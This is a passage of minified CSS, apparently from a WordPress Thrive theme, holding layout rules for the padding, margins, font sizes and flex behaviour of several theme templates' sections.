.top-section [data-css="tve-u-16ef9f87900"]{min-height:195px !important;}.tve-theme-60 .top-section [data-css="tve-u-16ef9fb90db"] .tcb-button-link{padding:22px !important;}.tve-theme-61 #content{padding-left:0px !important;padding-right:0px !important;}.tve-theme-61 .main-container{padding:10px !important;}.tve-theme-61 .top-section .section-content{min-height:200px !important;padding-left:20px !important;padding-right:20px !important;}:not(#tve) .tve-theme-61 .top-section [data-css="tve-u-16f189c8a2a"]{font-size:30px !important;}:not(#tve) .tve-theme-61 .top-section [data-css="tve-u-16f18a2a395"]{line-height:1.4em !important;}.tve-theme-61 .bottom-section [data-css="tve-u-16efa161c92"]{min-width:100%;margin-bottom:15px !important;margin-top:0px !important;}.tve-theme-61 .bottom-section [data-css="tve-u-16efa12ec05"]{margin-bottom:20px !important;}.tve-theme-61 .bottom-section .section-content{padding:40px 20px !important;}.tve-theme-61 .bottom-section [data-css="tve-u-17077f1c545"]{min-width:100% !important;}:not(#tve) .tve-theme-61 .bottom-section [data-css="tve-u-17077eabb4e"] input,:not(#tve) .tve-theme-61 .bottom-section [data-css="tve-u-17077eabb4e"] select{margin-bottom:14px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067b4e566"]{padding-left:0px !important;padding-right:0px !important;}.tve-theme-61 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-61 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:15px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"]{flex-wrap:nowrap !important;}.tve-theme-61 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-61 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-61 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-170670eee10"]{min-width:100% !important;}:not(#tve) .tve-theme-63 .content-section [data-css="tve-u-16ed08c8eaa"]{font-size:27px !important;}.tve-theme-63 .top-section .section-content{padding:20px !important;min-height:450px !important;}:not(#tve) .tve-theme-63 .content-section [data-css="tve-u-16ed0ae5266"]{font-size:16px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2a"]{text-align:center;margin-bottom:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb31"]{flex-wrap:nowrap !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2f"]{float:none;max-width:190px;margin-left:auto !important;margin-right:auto !important;margin-bottom:15px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb32"]{float:none;margin-left:auto !important;margin-right:auto !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb33"]{float:none;margin-left:auto !important;margin-right:auto !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb34"]{float:none;margin-left:auto !important;margin-right:auto !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb35"]{float:none;margin-left:auto !important;margin-right:auto !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2b"]{flex-flow:row wrap !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2b"] .tcb-flex-col{flex-basis:390px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb26"]{padding-top:30px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16e8d0bd13f"]{padding-top:0px !important;}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb8b9f08"]{font-size:50px !important;padding-bottom:19px !important;margin-bottom:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb8c4f33"]{padding-bottom:0px !important;}.tve-theme-63 .content-section .section-content{min-height:492px !important;padding-left:10px !important;padding-right:10px !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff83a886"]{float:none;margin-left:auto !important;margin-right:auto !important;padding-left:0px !important;padding-right:0px !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff851c70"]{padding:0px !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff810185"] .tcb-flex-col{flex-basis:460px !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff79dd19"]{width:227px;}.tve-theme-63 .content-section [data-css="tve-u-16ed08ce675"]{margin-bottom:20px !important;}.tve-theme-63 .main-container{padding:10px !important;}.tve-theme-63 .content-section [data-css="tve-u-16ea67081c1"]{margin-bottom:30px !important;}.tve-theme-65 .main-container{padding:10px !important;}.tve-theme-65 .bottom-section [data-css="tve-u-16eccd9c6d3"]{max-width:181px;margin-left:auto !important;margin-right:auto !important;margin-bottom:30px !important;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37b8"]{float:none;margin-left:0px;margin-right:0px;max-width:100%;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b8"]{max-width:100%;width:100%;}.tve-theme-65 .bottom-section .section-content{padding:20px 20px 60px !important;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37a5"] input,.tve-theme-65 .bottom-section [data-css="tve-u-170773f37a5"] textarea{margin-bottom:20px !important;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37ac"] input,.tve-theme-65 .bottom-section [data-css="tve-u-170773f37ac"] textarea{margin-bottom:20px !important;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37b2"] input,.tve-theme-65 .bottom-section [data-css="tve-u-170773f37b2"] textarea{margin-bottom:20px !important;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37a2"]{margin-bottom:4px !important;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37a8"]{margin-bottom:4px !important;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37af"]{margin-bottom:4px !important;}.tve-theme-65 .top-section .section-content{padding:40px 20px !important;min-height:186px !important;}.tve-theme-65 .top-section .section-background{background-position:50% 50%,50% 50% !important;}.tve-theme-65 .top-section .thrive-breadcrumbs{justify-content:center !important;}:not(#tve) .tve-theme-65 .top-section [data-css="tve-u-170876bfa6b"] button{padding-right:4px !important;}.tve-theme-65 .top-section [data-css="tve-u-170876bfa71"] input{padding-left:4px !important;}.tve-theme-65 .top-section [data-css="tve-u-170876bfa68"]{min-width:92%;margin-bottom:30px !important;}.tve-theme-65 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-path a{font-size:var(--tve-font-size,14px) !important;}.tve-theme-65 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-path{--tve-font-size:14px;}.tve-theme-65 .content-section #main .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-65 .content-section #main [data-css="tve-u-17067dadc9a"] > .tcb-flex-col > .tcb-col{min-height:144px;}.tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"]{margin-bottom:0px !important;}.tve-theme-65 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:40px !important;}.tve-theme-65 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-65 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-65 .content-section .section-content{padding:20px 10px !important;}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-1712fa74dda"]{font-size:20px !important;}.tve-theme-65 .content-section #main{margin-bottom:20px !important;}.tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b066e09"]{min-height:170px !important;}.tve-theme-65 .content-section #main [data-css="tve-u-1713b063dfd"]{padding:6px !important;margin-bottom:15px !important;}.tve-theme-65 .content-section #main [data-css="tve-u-1713b084332"]{top:6px;right:6px;margin-left:6px !important;}.tve-theme-65 .content-section [data-css="tve-u-1713b0ed161"] .tcb-button-link{padding:14px !important;}.tve-theme-65 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-65 .sidebar-section{margin-left:0px !important;margin-right:0px !important;margin-bottom:0px !important;}.tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"]{margin-bottom:0px !important;}.tve-theme-42 .sidebar-section .section-content{padding:20px !important;}.tve-theme-42 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-42 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:10px !important;}.tve-theme-42 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-42 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-42 .content-section .section-content{padding:20px 10px !important;}.tve-theme-42 .main-container{padding:10px !important;}.tve-theme-42 .bottom-section [data-css="tve-u-16eccd9c6d3"]{float:none;max-width:181px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-42 .bottom-section [data-css="tve-u-17015a8ea70"]{width:100%;}:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-16eccd9eff6"]{font-size:30px !important;}.tve-theme-42 .bottom-section .section-content{padding-left:20px !important;padding-right:20px !important;}:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-1706377a8c7"]{max-width:60%;width:60%;}.tve-theme-42 .top-section .section-content{padding:30px 20px !important;min-height:1px !important;}.tve-theme-42 .top-section [data-css="tve-u-16eeaee7ee1"]{margin-bottom:10px !important;}:not(#tve) .tve-theme-42 .top-section [data-css="tve-u-16eeaee6660"]{font-size:18px !important;}.tve-theme-42 .top-section [data-css="tve-u-16eeb05cd4d"]{float:left;z-index:3;position:relative;min-width:0px !important;}.tve-theme-42 .top-section [data-css="tve-u-16eeb066a42"]::after{clear:both;}.tve-theme-42 .top-section [data-css="tve-u-17076e1e389"]{padding-top:0px !important;}.tve-theme-42 .top-section [data-css="tve-u-17076e1484d"]{padding:0px !important;}.tve-theme-42 .top-section [data-css="tve-u-170771adb67"]{padding-top:0px !important;}.tve-theme-45 .bottom-section .section-content{padding:40px 20px 30px !important;}.tve-theme-45 .content-section [data-css="tve-u-16f805e6958"]{margin-top:30px !important;}.tve-theme-45 .content-section .section-content{padding-left:10px !important;padding-right:10px !important;}.tve-theme-45 .main-container{padding:10px !important;}.tve-theme-45 .sidebar-section .section-content{padding:10px !important;}.tve-theme-45 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-45 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:10px !important;}.tve-theme-45 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-45 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-53 .bottom-section [data-css="tve-u-16efa161c92"]{min-width:100%;margin-bottom:15px !important;margin-top:0px !important;}.tve-theme-53 .bottom-section [data-css="tve-u-16efa157f12"]{float:none;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-53 .bottom-section [data-css="tve-u-16efa12ec05"]{margin-bottom:20px !important;}.tve-theme-53 .bottom-section .section-content{padding-left:20px !important;padding-right:20px !important;}.tve-theme-53 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-53 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:20px !important;}.tve-theme-53 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper{min-width:100%;}.tve-theme-53 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-53 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-53 .content-section .section-content{padding:20px 10px !important;}.tve-theme-53 .content-section [data-css="tve-u-170199f5045"]{top:0px;left:0px;position:relative;float:left;z-index:3;font-size:16px;width:16px;height:16px;padding-right:16px !important;margin-top:0px !important;margin-bottom:0px !important;margin-left:0px !important;padding-top:7px !important;}.tve-theme-53 .content-section [data-css="tve-u-17019a634b0"]{float:none;top:0px;left:0px;max-width:146px;position:relative !important;padding:4px !important;}.tve-theme-53 .content-section [data-css="tve-u-17019ad2ca6"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-53 .content-section [data-css="tve-u-16ec5d248bb"]{max-width:100%;margin-top:10px !important;}.tve-theme-53 .content-section [data-css="tve-u-16ecb61f672"]{margin-bottom:15px !important;}.tve-theme-53 .content-section [data-css="tve-u-16ecb5f152b"]{margin-bottom:20px !important;}.tve-theme-53 .content-section [data-css="tve-u-17063360500"]{background-color:rgba(255,255,255,0.85) !important;}.tve-theme-53 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items{font-size:8px !important;}.tve-theme-53 .content-section .comment-form .comment-form-submit{max-width:100%;width:100%;float:none;margin-left:0px;margin-right:0px;margin-bottom:20px !important;}.tve-theme-53 .main-container{padding:10px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067b4e566"]{padding-left:0px !important;padding-right:0px !important;}.tve-theme-53 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-53 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:15px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"]{flex-wrap:nowrap !important;}.tve-theme-53 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-53 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-53 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-170670eee10"]{min-width:100% !important;}.tve-theme-53 .top-section .section-content{min-height:295px !important;padding:20px !important;}:not(#tve) .tve-theme-53 .top-section [data-css="tve-u-16ed080d346"]{font-size:28px !important;padding-bottom:15px !important;margin-bottom:0px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d94f7e"]{flex-wrap:nowrap !important;}:not(#tve) .tve-theme-53 .top-section [data-css="tve-u-16ed0d79075"]{font-size:10px !important;}:not(#tve) .tve-theme-53 .top-section [data-css="tve-u-16ed0d8abf4"]{font-size:10px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d8e6d3"]{text-transform:uppercase !important;letter-spacing:3px !important;font-size:10px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed085b637"]{margin-bottom:0px !important;}:not(#tve) .tve-theme-53 .top-section [data-css="tve-u-16ed085f8e0"]{font-size:10px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed082a72d"]{margin-bottom:0px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d76361"]{padding:4px !important;}.tve-theme-54 .main-container{padding:10px !important;}.tve-theme-54 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-54 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:20px !important;}.tve-theme-54 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper{min-width:100%;}.tve-theme-54 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-54 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-54 .content-section .section-content{padding:20px 10px !important;}.tve-theme-54 .content-section [data-css="tve-u-170199f5045"]{top:0px;left:0px;position:relative;float:left;z-index:3;font-size:16px;width:16px;height:16px;padding-right:16px !important;margin-top:0px !important;margin-bottom:0px !important;margin-left:0px !important;padding-top:7px !important;}.tve-theme-54 .content-section [data-css="tve-u-17019a634b0"]{float:none;top:0px;left:0px;max-width:146px;position:relative !important;padding:4px !important;}.tve-theme-54 .content-section [data-css="tve-u-17019ad2ca6"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-54 .content-section [data-css="tve-u-16ec5d248bb"]{max-width:100%;margin-top:10px !important;}.tve-theme-54 .content-section [data-css="tve-u-16ecb61f672"]{margin-bottom:15px !important;}.tve-theme-54 .content-section [data-css="tve-u-16ecb5f152b"]{margin-bottom:20px !important;}.tve-theme-54 .content-section [data-css="tve-u-17063360500"]{background-color:rgba(255,255,255,0.85) !important;}.tve-theme-54 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items{font-size:8px !important;}.tve-theme-54 .content-section .comment-form .comment-form-submit{max-width:100%;width:100%;float:none;margin-left:0px;margin-right:0px;margin-bottom:20px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067b4e566"]{padding-left:0px !important;padding-right:0px !important;}.tve-theme-54 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-54 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:15px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"]{flex-wrap:nowrap !important;}.tve-theme-54 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-54 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-54 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-170670eee10"]{min-width:100% !important;}.tve-theme-54 .bottom-section [data-css="tve-u-16eccd9c6d3"]{max-width:181px;margin-left:auto !important;margin-right:auto !important;margin-bottom:20px !important;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37b8"]{float:none;margin-left:0px;margin-right:0px;max-width:100%;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b8"]{max-width:100%;width:100%;}.tve-theme-54 .bottom-section .section-content{padding:20px 20px 60px !important;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37a5"] input,.tve-theme-54 .bottom-section [data-css="tve-u-170773f37a5"] textarea{margin-bottom:0px !important;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37ac"] input,.tve-theme-54 .bottom-section [data-css="tve-u-170773f37ac"] textarea{margin-bottom:0px !important;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37b2"] input,.tve-theme-54 .bottom-section [data-css="tve-u-170773f37b2"] textarea{margin-bottom:0px !important;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37a2"]{margin-bottom:4px !important;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37a8"]{margin-bottom:4px !important;}.tve-theme-54 .bottom-section [data-css="tve-u-170773f37af"]{margin-bottom:4px !important;}.tve-theme-54 .top-section .section-content{min-height:295px !important;padding:50px 20px !important;}:not(#tve) .tve-theme-54 .top-section [data-css="tve-u-16ed080d346"]{font-size:28px !important;padding-bottom:15px !important;margin-bottom:0px !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d94f7e"]{flex-wrap:nowrap !important;}:not(#tve) .tve-theme-54 .top-section [data-css="tve-u-16ed0d79075"]{font-size:10px !important;}:not(#tve) .tve-theme-54 .top-section [data-css="tve-u-16ed0d8abf4"]{font-size:10px !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d8e6d3"]{text-transform:uppercase !important;letter-spacing:3px !important;font-size:10px !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed085b637"]{margin-bottom:6px !important;}:not(#tve) .tve-theme-54 .top-section [data-css="tve-u-16ed085f8e0"]{font-size:10px !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed082a72d"]{margin-bottom:0px !important;}.tve-theme-54 .top-section [data-css="tve-u-1707d1f6e73"]{max-width:100% !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d76361"]{padding:4px !important;}.tve-theme-30 .top-section .section-content{padding:25px 20px !important;}.tve-theme-30 .main-container{padding:10px !important;}.tve-theme-30 .content-section .section-content{padding-left:10px !important;padding-right:10px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0121a55"]{margin-left:-15px;flex-wrap:wrap !important;padding-top:0px !important;padding-bottom:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col{padding-left:15px;flex-basis:121px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0121a57"]{text-align:left;}.tve-theme-30 .bottom-section .section-content{padding-left:20px !important;padding-right:20px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0349550"]{z-index:3;position:relative;font-size:24px;width:24px;height:24px;float:left;padding:2px !important;margin-left:auto !important;margin-right:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f03d7ad8"]{letter-spacing:1px;font-size:11px !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f03e596c"]{letter-spacing:1px;font-size:9px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04a8abc"]{z-index:3;position:relative;font-size:24px;width:24px;height:24px;float:left;padding:2px !important;margin-left:auto !important;margin-right:0px !important;margin-bottom:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04bd161"]{z-index:3;position:relative;font-size:24px;width:24px;height:24px;float:left;padding:2px !important;margin-left:auto !important;margin-right:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f04c2dbf"]{letter-spacing:1px;font-size:11px !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f04c38b5"]{letter-spacing:1px;font-size:11px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04c6682"]{min-width:100%;margin-bottom:12px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04d338e"]{min-width:100%;margin-bottom:12px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04d4a7b"]{min-width:100%;margin-bottom:12px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04f7b91"]{flex-wrap:wrap !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04f7b91"] > .tcb-flex-col{flex-basis:390px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f050034d"]::after{clear:both;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0502711"]::after{clear:both;}.tve-theme-30 .bottom-section [data-css="tve-u-172f050323b"]::after{clear:both;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d76"]{padding:1px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d74"]{padding:1px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d72"]{width:71px;float:right;z-index:3;position:relative;margin:0px auto !important;padding:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-1730457a26b"]::after{clear:both;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d6f"] > .tcb-flex-col{flex-basis:108px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d78"]{margin-bottom:0px !important;padding:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d6b"]{min-height:1px;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d6c"]{margin-bottom:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-30 .sidebar-section .section-content{padding:20px 10px 10px !important;}.tve-theme-30 .sidebar-section{margin-left:0px !important;margin-right:0px !important;margin-bottom:0px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac952"]{flex-wrap:nowrap !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac955"]{max-width:101px;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac956"]{max-width:68.1%;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac964"]{margin-bottom:15px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac966"]{float:right;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:18px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac967"]::after{clear:both;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dd7209"]{margin-bottom:15px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299ddf06d"]{margin-bottom:15px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299deb6e1"]{float:right;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:18px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dec597"]{float:right;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:18px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e9512b"]{flex-wrap:nowrap !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e95f26"]{flex-wrap:nowrap !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e9725b"]{flex-wrap:nowrap !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e991f6"]{float:right;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:18px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299ec002b"]{margin-bottom:15px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after{clear:both;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf2408"]::after{clear:both;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after{clear:both;}.tve-theme-30 .sidebar-section [data-css="tve-u-17304aa32b5"]{max-width:33.7%;}.tve-theme-30 .sidebar-section [data-css="tve-u-17304aa32b8"]{max-width:66.3%;}.tve-theme-30 .sidebar-section [data-css="tve-u-17304aa49a2"]{max-width:33.7%;}.tve-theme-30 .sidebar-section [data-css="tve-u-17304aa49a5"]{max-width:66.3%;}.tve-theme-30 .sidebar-section [data-css="tve-u-17304aa5040"]{max-width:33.7%;}.tve-theme-30 .sidebar-section [data-css="tve-u-17304aa5042"]{max-width:66.3%;}.tve-theme-31 .bottom-section [data-css="tve-u-17298d7b5c5"]{margin-bottom:0px !important;}.tve-theme-31 .bottom-section [data-css="tve-u-17299791844"]{margin-left:-4px;flex-wrap:wrap !important;}.tve-theme-31 .bottom-section [data-css="tve-u-17299791844"] > .tcb-flex-col{padding-left:4px;flex-basis:90px !important;}.tve-theme-31 .bottom-section [data-css="tve-u-17299791c13"]{text-align:center;}.tve-theme-31 .bottom-section [data-css="tve-u-172997a0646"]{padding:10px !important;}.tve-theme-31 .bottom-section .section-content{padding-left:0px !important;padding-right:0px !important;}.tve-theme-31 .bottom-section [data-css="tve-u-1729ebe58a7"]{padding:20px !important;}.tve-theme-31 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link{padding:11px !important;}:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729ed2a2b0"]{letter-spacing:1px;font-size:11px !important;}.tve-theme-31 .bottom-section [data-css="tve-u-1729edd8f24"]{float:none;min-width:100% !important;}.tve-theme-31 .bottom-section [data-css="tve-u-1729ee20f38"]{--tve-font-size:9px;padding-left:10px !important;padding-right:0px !important;}:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729ee20f38"] p,:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729ee20f38"] li,:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729ee20f38"] blockquote,:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729ee20f38"] address,:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729ee20f38"] .tcb-plain-text,:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729ee20f38"] label{font-size:var(--tve-font-size,9px);}.tve-theme-31 .top-section .section-content{padding-left:20px !important;padding-right:20px !important;}.tve-theme-31 .content-section .section-content{padding:10px !important;}.tve-theme-31 .main-container{padding:10px !important;}.tve-theme-31 .sidebar-section .section-content{padding:20px 10px 10px !important;}.tve-theme-31 .sidebar-section{margin-left:0px !important;margin-right:0px !important;margin-bottom:0px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac952"]{flex-wrap:nowrap !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac955"]{max-width:101px;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac956"]{max-width:68.1%;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac964"]{margin-bottom:15px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac966"]{float:right;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:18px !important;}.tve-theme-31 .sidebar-section 